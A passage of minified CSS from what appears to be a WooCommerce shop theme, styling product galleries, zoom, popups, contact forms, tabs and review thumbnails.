img{min-width:40px;min-height:40px}.product-info .nasa-wrap-flex.info-modern-1 .variations_form .single_variation_wrap .woocommerce-variation{text-align:inherit}.product-info .nasa-wrap-flex.info-modern-1 .variations_form .single_variation_wrap .woocommerce-variation .woocommerce-variation-price{text-align:inherit}.product-info .nasa-wrap-flex.info-modern-1 form.variations_form.nasa-processing:before{top:-10px;left:-10px;right:-10px;bottom:-10px;background:#f8f8f8}.product-info .nasa-wrap-flex.info-modern-1 .countdown-label{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 .nasa-detail-product-deal-countdown.nasa-product-variation-countdown.nasa-show{margin-bottom:25px}.product-info .nasa-wrap-flex.info-modern-1 .woocommerce-product-rating{margin-bottom:15px}.product-info .nasa-wrap-flex.info-modern-1 .nasa-last-sold,.product-info .nasa-wrap-flex.info-modern-1 .nasa-in-cart{width:100%}.product-info .nasa-wrap-flex.info-modern-1 .price{font-size:23px}.product-info .nasa-wrap-flex.info-modern-1 .products-arrow .price{font-size:100%}.product-info .nasa-wrap-flex.info-modern-1 .dsc-label,.product-info .nasa-wrap-flex.info-modern-1 .dsc-flex-row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.product-info .nasa-wrap-flex.info-modern-1 .dsc-label{margin-bottom:5px;white-space:nowrap}.product-info .nasa-wrap-flex.info-modern-1 .dsc-flex-column{width:auto;min-width:50%}.product-info .nasa-wrap-flex.info-modern-1 .nasa-bulk-price{padding-top:0;margin-bottom:20px}.product-info .nasa-wrap-flex.info-modern-1 .bulk-price{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.product-info .nasa-wrap-flex.info-modern-1 .bulk-desc:before{display:none}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux-color{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux-color:last-child{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux-label{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux-label:last-child{margin:0 5px 10px 5px}body.nasa-rtl .info-modern-1 .nasa-color-big-square .nasa-attr-ux.nasa-attr-ux-color,body.nasa-rtl .info-modern-1 .nasa-label-big-square .nasa-attr-ux.nasa-attr-ux-label{margin-left:5px}body.nasa-rtl .nasa-sidebar-single-product.left .toggle-sidebar-shop{-webkit-box-direction:normal;-ms-flex-direction:row-reverse;flex-direction:row-reverse}body.nasa-rtl .nasa-sidebar-single-product.right .toggle-sidebar-shop{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}body.nasa-rtl .nasa-accessories-wrap.nasa-modern-5 .product-item .nasa-product-content-select-wrap{-webkit-transform:translate(-10px, -5px);-moz-transform:translate(-10px, -5px);-o-transform:translate(-10px, -5px);-ms-transform:translate(-10px, -5px);transform:translate(-10px, -5px)}body.nasa-rtl .nasa-accessories-wrap.nasa-modern-5 .product-item:hover .nasa-product-content-select-wrap{-webkit-transform:translate(3px, -5px);-moz-transform:translate(3px, -5px);-o-transform:translate(3px, -5px);-ms-transform:translate(3px, -5px);transform:translate(3px, -5px)}body.nasa-rtl .nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-toggle-attr-select::after,body.nasa-rtl .nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-toggle-attr-select::before{right:auto;left:0}body.nasa-rtl .nasa-accessories-wrap.nasa-modern-8 .product-item.product-type-variable .nasa-product-content-select-wrap .nasa-attr-ux-item{margin:5px 0 0 5px !important}body.nasa-rtl .woocommerce-tabs #reviews .woocommerce-Reviews-ordering .sub-ordering{left:0;right:auto}body.nasa-rtl .woocommerce-tabs #reviews .woocommerce-Reviews-layout::after{right:auto;left:15px}body.nasa-rtl .woocommerce-tabs #reviews #comments .commentlist.masonry li .comment_container .nasa-wrap-review-thumb .nasa-item-review-thumb .ns-review-img-count{right:auto;left:10px}body.nasa-rtl .nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}body.nasa-rtl .nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow.slick-next{left:20px;right:auto}body.nasa-rtl .nasa-slide-popup-review>.nasa-slick-slider>.nasa-nav-arrow.slick-prev{left:auto;right:20px}@media only screen and (min-width: 1024px){.product-info .nasa-wrap-flex.info-modern-1{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:first-child{width:60%;padding-right:30px}.product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:last-child{width:40%}.product-info .nasa-wrap-flex.info-modern-1 .products-arrow{right:30px}.nasa-rtl .product-info .nasa-wrap-flex.info-modern-1 .nasa-col-flex:first-child{padding-left:30px;padding-right:0}.nasa-rtl .product-info .nasa-wrap-flex.info-modern-1 .products-arrow{left:30px;right:auto}}.product-gallery{margin-bottom:25px;padding-right:25px;margin-right:0px}.product-gallery.nasa-gallery-full{padding-right:10px}.product-gallery.nasa-gallery-full .fpd-container{margin:auto}.product-gallery .product-img{border:1px solid #ececec}.product-gallery .product-images-slider{position:relative}.product-gallery .btn-wishlist,.product-gallery .btn-compare,.product-gallery .product-video-popup{background-color:#fff;position:relative;margin-top:10px;width:32px;height:32px;opacity:1;color:#666;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.08);-moz-box-shadow:0 0 5px rgba(0,0,0,0.08);box-shadow:0 0 5px rgba(0,0,0,0.08)}.product-gallery .btn-wishlist .nasa-icon,.product-gallery .btn-compare .nasa-icon,.product-gallery .product-video-popup .nasa-icon{width:32px;height:32px;line-height:32px;color:#666;text-align:center}.product-gallery .btn-wishlist .nasa-icon:before,.product-gallery .btn-compare .nasa-icon:before,.product-gallery .product-video-popup .nasa-icon:before{line-height:inherit}.product-gallery .btn-wishlist svg.nasa-icon,.product-gallery .btn-compare svg.nasa-icon,.product-gallery .product-video-popup svg.nasa-icon{width:22px;height:22px}.product-gallery .btn-wishlist.nasa-added,.product-gallery .btn-compare.nasa-added,.product-gallery .product-video-popup.nasa-added{opacity:1}.product-gallery .btn-wishlist.nasa-added .nasa-icon,.product-gallery .btn-compare.nasa-added .nasa-icon,.product-gallery .product-video-popup.nasa-added .nasa-icon{color:#f76b6a}.product-gallery .btn-wishlist:hover,.product-gallery .btn-wishlist:focus,.product-gallery .btn-compare:hover,.product-gallery .btn-compare:focus,.product-gallery .product-video-popup:hover,.product-gallery .product-video-popup:focus{opacity:1;color:unset;-webkit-box-shadow:0 0 5px rgba(0,0,0,0.2);-moz-box-shadow:0 0 5px rgba(0,0,0,0.2);box-shadow:0 0 5px rgba(0,0,0,0.2)}.product-gallery .product-video-popup{height:32px;width:32px}.product-gallery .product-video-popup:hover{color:unset}.product-gallery .product-image-btn{position:absolute;height:1px;width:auto;top:0;left:20px;z-index:99}.product-gallery .product-image-btn .nasa-icon-text{display:none}.product-gallery .btn-wishlist.nasa-disabled{cursor:wait}.product-gallery .btn-wishlist svg{height:36px}.product-gallery .btn-wishlist svg.ns-filled{position:relative;left:unset}.product-gallery .nasa-thumbnail-hoz .product-image-btn{left:12px}.nasa-product-info-wrap{position:relative}.nasa-single-product-slide .product-gallery{padding-right:10px}.nasa-single-product-scroll .nasa-thumb-wrap{position:relative;display:block;min-height:1px}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-single-product-thumbnails{position:static;margin-top:0;top:0;left:0;width:100%}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb{opacity:0.3}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb.nasa-active,.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb:hover{opacity:1}.nasa-single-product-scroll .nasa-thumb-wrap .nasa-wrap-item-thumb video{width:100%}.nasa-single-product-scroll .nasa-product-info-wrap{display:block;min-height:1px}.nasa-single-product-scroll .nasa-product-info-wrap .nasa-product-info-scroll{position:static;margin-top:0;width:100%}.mfp-iframe-holder{padding:40px 0}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px;-webkit-box-shadow:0 0 0 2px rgba(255,255,255,0.2);-moz-box-shadow:0 0 0 2px rgba(255,255,255,0.2);box-shadow:0 0 0 2px rgba(255,255,255,0.2)}.mfp-iframe-holder .mfp-content .mfp-iframe-scaler{width:100%;overflow:hidden;padding-top:56.25%}.mfp-iframe-holder .mfp-content .mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;background:black;max-width:100% !important;-webkit-box-shadow:0 0 8px rgba(0,0,0,0.6);-moz-box-shadow:0 0 8px rgba(0,0,0,0.6);box-shadow:0 0 8px rgba(0,0,0,0.6)}.easyzoom{position:relative}.easyzoom img{vertical-align:bottom;width:100%}.easyzoom.is-loading img{cursor:wait}.easyzoom.is-ready img{cursor:zoom-in}.easyzoom.is-error img{cursor:not-allowed}.easyzoom .easyzoom-notice{position:absolute;top:50%;left:50%;z-index:150;width:1px;height:1px;margin:0;line-height:1px;text-indent:-999px;overflow:hidden;text-align:center;background:transparent;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.easyzoom .easyzoom-flyout{position:absolute;z-index:97;overflow:hidden;background:#ffffff;top:0;left:0;width:100%;height:100%;opacity:0}.easyzoom .easyzoom-flyout img{max-width:none;width:auto !important}.easyzoom .easyzoom-flyout:hover{opacity:1}.nasa-wrap-popup-nodes{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:10px 0 20px 0;list-style:none;width:100%}.nasa-wrap-popup-nodes>li{display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-popup-nodes>li.hidden-tag{display:none}.nasa-wrap-popup-nodes>li:after{content:"";width:1px;height:15px;margin:0 12px;border-left:1px solid #efefef;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.nasa-wrap-popup-nodes>li:last-child:after{display:none}.nasa-wrap-popup-nodes>li>a{font-size:15px;font-weight:bold;color:#333;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-popup-nodes>li>a:hover{color:#000}.nasa-wrap-popup-nodes>li>a:active,.nasa-wrap-popup-nodes>li>a:focus{color:#333}.nasa-wrap-popup-nodes>li>a:active:hover,.nasa-wrap-popup-nodes>li>a:focus:hover{color:#000}.nasa-wrap-popup-nodes>li>a i{width:20px;font-size:20px}.nasa-wrap-popup-nodes>li>a svg{position:relative;top:-2px}.nasa-wrap-popup-nodes>li>a svg.ns-ignore-pos{top:0}.nasa-popup-content-contact{max-width:480px;margin:auto;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.nasa-popup-content-contact .nasa-heading-popup{font-size:180%}.nasa-popup-content-contact .wpcf7 .wpcf7-form-control-wrap{margin-bottom:10px}.nasa-popup-content-contact textarea{min-height:120px;max-width:100%}.nasa-popup-content-contact .wpcf7 input[type="text"],.nasa-popup-content-contact .wpcf7 input[type="email"],.nasa-popup-content-contact .wpcf7 input[type="number"],.nasa-popup-content-contact .wpcf7 input[type="tel"],.nasa-popup-content-contact .wpcf7 select,.nasa-popup-content-contact .wpcf7 textarea{margin-top:5px;margin-bottom:5px;font-weight:normal}.nasa-popup-content-contact label.hide-text{line-height:0;margin-bottom:0;color:transparent}.nasa-popup-content-contact label.hide-text textarea{line-height:1.4}.nasa-popup-content-contact .radio-list-wrap{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nasa-popup-content-contact .radio-list-wrap>label{margin-bottom:0}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]{margin-bottom:0;cursor:pointer;z-index:99;height:15px;width:15px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#f1f1f1;border:1px  #888 solid;padding:2px;background-clip:content-box;position:relative;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]:checked{background-color:#888}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]::before{content:'';height:25px;width:25px;display:block;background-color:#333;border-radius:50%;position:absolute;top:-6px;left:-6px;opacity:0;-webkit-transition:all 350ms ease;-moz-transition:all 350ms ease;-o-transition:all 350ms ease;transition:all 350ms ease}.nasa-popup-content-contact .radio-list-wrap input[type="radio"]:hover::before{opacity:.1}.nasa-popup-content-contact .radio-list-wrap>p{width:100%;line-height:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.nasa-popup-content-contact .radio-list-wrap>p>label{margin-bottom:0}.nasa-popup-content-contact .wpcf7 .wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{width:100%;padding:0}.nasa-popup-content-contact .wpcf7 form div.wpcf7-response-output{line-height:1.2;text-align:center;padding:0;margin:10px 0 0 0;border:none}.nasa-popup-content-contact .wpcf7 form div.wpcf7-response-output.wpcf7-mail-sent-ok{color:#00a32a}.nasa-popup-content-contact .wpcf7 input[type="button"],.nasa-popup-content-contact .wpcf7 input[type="submit"]{display:block;width:100%}.nasa-popup-content-contact .row.nasa-hafl-width{margin-left:-10px;margin-right:-10px;width:auto}.nasa-popup-content-contact .nasa-submit-wrap{clear:both;padding-top:5px}.nasa-popup-content-contact .nasa-product{background:#F9F9F9;padding:0 30px 20px 30px;-webkit-border-radius:10px 10px 0 0;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0}.nasa-popup-content-contact .nasa-product .name{font-size:18px;font-weight:800;line-height:1.2;margin-bottom:6px}.nasa-popup-content-contact .nasa-product .star-rating{margin-bottom:10px;margin-left:auto;margin-right:auto}.nasa-popup-content-contact .nasa-product .price{font-weight:bold;line-height:1.2}.nasa-popup-content-contact .nasa-product del{font-weight:normal}.nasa-popup-content-contact .nasa-wrap{padding:10px 30px 30px 30px}.nasa-popup-content-contact .radio-list-wrap{margin-bottom:10px}.nasa-popup-content-contact .nasa-product .nasa-product-img{position:relative;width:80px;height:80px;overflow:hidden;margin-top:-40px;margin-bottom:15px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 0 10px 0 rgba(0,0,0,0.1);box-shadow:0 0 10px 0 rgba(0,0,0,0.1)}.nasa-popup-content-contact .nasa-product .nasa-product-img img{width:80px;height:auto;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-node-content{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;opacity:0;display:none;visibility:hidden;position:fixed;top:50%;left:50%;background-color:#ffffff;max-width:100%;max-height:90%;width:500px;padding:25px;-webkit-transition:all 400ms ease;-moz-transition:all 400ms ease;-o-transition:all 400ms ease;transition:all 400ms ease;-webkit-transform:translate(-60%, -50%);-moz-transform:translate(-60%, -50%);-o-transform:translate(-60%, -50%);-ms-transform:translate(-60%, -50%);transform:translate(-60%, -50%);z-index:0}.nasa-node-content#nasa-content-size-guide{width:700px}.nasa-node-content#nasa-content-delivery-return{width:600px}.nasa-node-content#nasa-content-delivery-return .ns-inct{overflow-x:initial !important}.nasa-node-content.ns-node-ready{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.nasa-node-content.ns-actived{z-index:999;opacity:1;visibility:visible;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.nasa-node-content.ns-removing{opacity:0;visibility:hidden;-webkit-transform:translate(-40%, -50%);-moz-transform:translate(-40%, -50%);-o-transform:translate(-40%, -50%);-ms-transform:translate(-40%, -50%);transform:translate(-40%, -50%)}.nasa-node-content.nasa-popup-content-contact{padding:0}.nasa-node-content.nasa-popup-content-contact .nasa-wrap{overflow-y:auto}.nasa-node-content .ns-inct{max-height:100%;overflow:auto;white-space:normal}.nasa-node-content .elementor-tab-mobile-title{display:none}.mfp-content .nasa-node-content{background:#fff;padding:25px;text-align:initial;display:block;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.mfp-content .nasa-node-content.nasa-popup-content-contact{padding:0;margin-top:40px;margin-bottom:20px;position:relative}.nasa-content-specifications table{border:1px solid #eceeef;margin:0}.nasa-content-specifications table th{vertical-align:top;line-height:1.24138em}.nasa-content-specifications table th,.nasa-content-specifications table td{border-top:1px solid #eceeef;padding-left:15px;padding-right:15px}.nasa-content-specifications table thead th{font-size:110%;color:#333}.nasa-content-specifications table tbody th{letter-spacing:0}.nasa-content-specifications table tbody tr:nth-of-type(2n+1) th,.nasa-content-specifications table tbody tr:nth-of-type(2n+1) td{background:#fafafa}.nasa-content-specifications table tbody tr:nth-of-type(2n) th,.nasa-content-specifications table tbody tr:nth-of-type(2n) td{background:transparent}.woocommerce-tabs{margin-top:30px;line-height:1.4}.woocommerce-tabs .nasa-classic-style{margin-bottom:30px;line-height:2.5}.woocommerce-tabs .nasa-panel{padding:0px}.woocommerce-tabs .nasa-panel.no-border{border:none;padding:0px}.woocommerce-tabs .nasa-panel.no-border .nasa-panel-block{padding:3px;margin-bottom:20px}.woocommerce-tabs.nasa-tabs-content{margin-bottom:10px}.woocommerce-tabs.nasa-tabs-content.nasa-vertical-style .nasa-accessories-wrap .nasa-accessories-product{width:30%}.woocommerce-tabs .nasa-accordion-title a{text-transform:uppercase}.woocommerce-tabs.nasa-scroll-content{margin-top:50px;margin-bottom:0;padding-top:35px;padding-bottom:35px;background-color:#F8F8F8}.woocommerce-tabs .nasa-scroll-item{background-color:#FFF;padding:25px 65px 45px 65px;margin-bottom:35px}.woocommerce-tabs .nasa-scroll-item:last-child{margin-bottom:0}.woocommerce-tabs.nasa-accordions-content .nasa-panel{padding:25px 30px}.woocommerce-tabs.nasa-accordions-content .nasa-panel .nasa-tabs-content .nasa-panel{padding:0;border:none}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title{margin-top:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab{border:none;border-bottom:1px solid #ececec;padding-top:10px;padding-bottom:10px;padding-left:0;text-transform:none;font-size:25px;letter-spacing:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab:hover,.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab.active{background-color:transparent;color:#000}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title .nasa-single-product-tab.active{border-bottom-color:transparent}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-accordion-title:first-child .nasa-single-product-tab{border-top:1px solid #ececec}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-sp-panel{border:none;padding-left:0;padding-right:0}.woocommerce-tabs.nasa-accordions-content.nasa-arrow.fullwidth .nasa-sp-panel.active{border-bottom:1px solid #ececec}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .nasa-statistic-ratings::after{display:none}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .nasa_reviewed_images_wrap .nasa_reviewed_images{width:100%}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .nasa_reviewed_images_wrap .button.btn-add-new-review{width:100%}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .woocommerce-Reviews-layout{display:none}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .comment_container{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .comment_container .comment-text,.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .comment_container .nasa-wrap-review-thumb{width:calc(100% - 80px) !important}.woocommerce-tabs.nasa-accordions-content:not(.fullwidth) .comment_container .nasa-wrap-review-thumb{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.woocommerce-tabs .nasa-accordions-content .nasa-panel{padding:15px}.woocommerce-tabs .nasa-tabs.nasa-slide-style{margin-bottom:35px}.woocommerce-tabs .nasa-small-accodion{border-top:1px solid #efefef}.woocommerce-tabs .nasa-small-accodion .nasa-accordion-title{margin-top:0;padding:0}.woocommerce-tabs .nasa-small-accodion .nasa-accordion-title a{text-transform:none;letter-spacing:0;font-size:18px;border-bottom:1px solid #efefef;padding-top:15px;padding-bottom:15px}.woocommerce-tabs .nasa-small-accodion .nasa-accordion-title a.active{border-color:transparent}.woocommerce-tabs .nasa-small-accodion .nasa-panel{padding:0 0 20px 0;border-bottom:1px solid #efefef}.woocommerce-tabs .nasa-small-accodion .nasa-panel #reviews{padding-top:20px}.woocommerce-tabs .nasa-v-tabs{position:relative;padding-top:50px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.woocommerce-tabs .nasa-v-tabs:before{content:"";position:absolute;right:10px;left:10px;top:0;height:1px;border-top:1px solid #efefef}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{min-width:320px;padding-right:50px;position:relative}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{content:"";position:absolute;right:30px;top:0;bottom:0;width:1px;border-left:1px solid #efefef}.woocommerce-tabs .nasa-v-tabs .nasa-panels{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.woocommerce-tabs .nasa-v-tabs .nasa-tabs{margin-bottom:0}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li{list-style:none;margin-bottom:15px}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li:last-child{margin-bottom:0}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li a{font-size:25px;color:#aaa}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li a:hover{color:#2d2a2a}.woocommerce-tabs .nasa-v-tabs .nasa-tabs li.active a{color:#2d2a2a}body .wcpr-modal-light-box .wcpr-modal-light-box-wrapper .wcpr-modal-wrap .wcpr-modal-content .star-rating,body .wcpr-grid .wcpr-grid-item .wcpr-content .review-content-container .star-rating{width:88px}#comments .wcpr-filter-container{margin:20px -5px;border:none;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.nasa-wrap-review-thumb{margin:0;position:relative;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.nasa-wrap-review-thumb .nasa-item-review-thumb{z-index:30;margin:0;height:70px;width:70px;position:relative;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;overflow:hidden;border:1px solid #efefef}.nasa-wrap-review-thumb .nasa-item-review-thumb::before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background-color:#333;opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap{height:30px;width:30px;position:absolute;top:50%;left:50%;background-color:#fff;color:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb .svg-wrap:hover{background-color:#f76b6a;color:#fff}.nasa-wrap-review-thumb .nasa-item-review-thumb .svg-play{height:30px;width:30px;position:absolute;top:50%;left:50%;background-color:transparent;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-review-thumb .nasa-item-review-thumb .ns-review-img-count{line-height:1;position:absolute;top:50%;left:50%;background-color:rgba(51,51,51,0.6);color:#fff;z-index:99;padding:2px 5px;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-wrap-review-thumb .nasa-item-review-thumb.nasa-first-media-review .ns-review-img-count{display:none}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover::before{opacity:0.3;visibility:visible}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover .svg-wrap{opacity:1;visibility:visible}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover .svg-play{opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb:hover .ns-review-img-count{opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb img,.nasa-wrap-review-thumb .nasa-item-review-thumb video{height:100%;width:100%;object-fit:cover}.nasa-wrap-review-thumb .nasa-item-review-thumb.crazy-loading:before{opacity:1 !important;visibility:visible !important;display:block;content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:98;background:#f4f4f4}.nasa-wrap-review-thumb .nasa-item-review-thumb.crazy-loading:after{display:block;content:"";position:absolute;z-index:99;top:-50%;left:-50%;right:-50%;bottom:-50%;background-image:linear-gradient(90deg, rgba(255,255,255,0) 20%, rgba(255,255,255,0.8) 50%, rgba(255,255,255,0) 80%);animation:crazy-loading 1.5s infinite}.nasa-wrap-review-thumb .nasa-item-review-thumb.crazy-loading video,.nasa-wrap-review-thumb .nasa-item-review-thumb.crazy-loading img{opacity:0;visibility:hidden}.nasa-wrap-review-thumb .nasa-item-review-thumb.crazy-loading span{display:none}.nasa-wrap-review-helpful{gap:12px;width:100%;order:6;margin-top:10px}.nasa-wrap-review-helpful>span{gap:3px}.nasa-wrap-review-helpful>span .ns-vote{cursor:pointer;position:relative;opacity:0.5;-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease}.nasa-wrap-review-helpful>span .ns-vote svg{-webkit-transition:all 200ms ease;-moz-transition:all 200ms ease;-o-transition:all 200ms ease;transition:all 200ms ease;height:16px;width:16px}.nasa-wrap-review-helpful>span .ns-vote:hover,.nasa-wrap-review-helpful>span .ns-vote.ns-active{opacity:1}.nasa-wrap-review-helpful.ns-loading>span{opacity:0.2;cursor:wait}.nasa-wrap-review-helpful.ns-loading:before{content:"";display:block;position:relative;z-index:9;opacity:0.6;width:15px;height:15px;border-top:2px solid #efefef;border-bottom:2px solid #333;border-left:2px solid #efefef;border-right:2px solid #333;flex-shrink:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-animation:nasa-spin .5s linear infinite;-moz-animation:nasa-spin .5s linear infinite;-o-animation:nasa-spin .5s linear infinite;-ms-animation:nasa-spin .5s linear infinite;animation:nasa-spin .5s linear infinite}.nasa-vertical-notabs .nasa-content{margin-bottom:50px}.nasa-vertical-notabs .nasa-content>.nasa-title{font-size:25px;color:#2d2a2a;margin-bottom:20px;display:-webkit-inline-box;display:-moz-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.nasa-vertical-notabs .nasa-content>.nasa-title:after{content:"";width:40px;height:3px;border-bottom:1px solid #ddd;margin:0 20px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{padding-right:0;padding-left:50px}.nasa-rtl .woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap:after{right:auto;left:30px}@media only screen and (min-width: 1024px){.nasa-vertical-notabs .nasa-content>.nasa-content-panel{padding-left:150px}.nasa-rtl .nasa-vertical-notabs .nasa-content>.nasa-content-panel{padding-left:0;padding-right:150px}}@media only screen and (max-width: 1024px){.woocommerce-tabs .nasa-v-tabs{display:block;padding-right:10px}.woocommerce-tabs .nasa-v-tabs .nasa-tab-wrap{min-width:100%;padding-right:0;margin-bottom:10px}.woocommerce-tabs 